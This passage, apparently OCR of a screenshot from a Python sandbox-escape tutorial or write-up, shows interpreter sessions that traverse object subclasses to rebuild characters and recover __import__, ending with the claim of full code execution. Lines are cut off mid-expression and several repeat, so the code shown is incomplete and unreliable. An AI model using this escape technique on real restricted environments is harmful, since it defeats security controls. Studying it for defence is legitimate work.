
our base list (At position 84), and construct the text it
required for the .load_module method from a list of indexed
characters!
>>> charb=().__class__.__base__.__subclasses__()[22](()
>>> charu=().__class__.__base__.__subclasses__()[22](()
>>> chari=().__class__.__base__.__subclasses__()[22](()
>>> charl=().__class__.__base__.__subclasses__()[22](()
>>> chart=().__class__.__base__.__subclasses__()[22](()
>>> charn=().__class__.__base__.__subclasses__()[22](()
>>> chars=().__class__.__base__.__subclasses__()[22](()
>>> ().__class__.__bases__[0].__subclasses__()[84]().lo
<built-in function __import__>
And now we have our __import__ back! Hurrah!
Putting it all together
Now we just need to add the missing characters for the rest,
neaten it up a bit, and we're done - Full code execution!
>>> charb=().__class__.__base__.__subclasses__()[22](()
>>> charu=().__class__.__base__.__subclasses__()[22](()
>>> chari=().__class__.__base__.__subclasses__()[22](()
>>> charl=().__class__.__base__.__subclasses__()[22](()
>>> chart=().__class__.__base__.__subclasses__()[22](()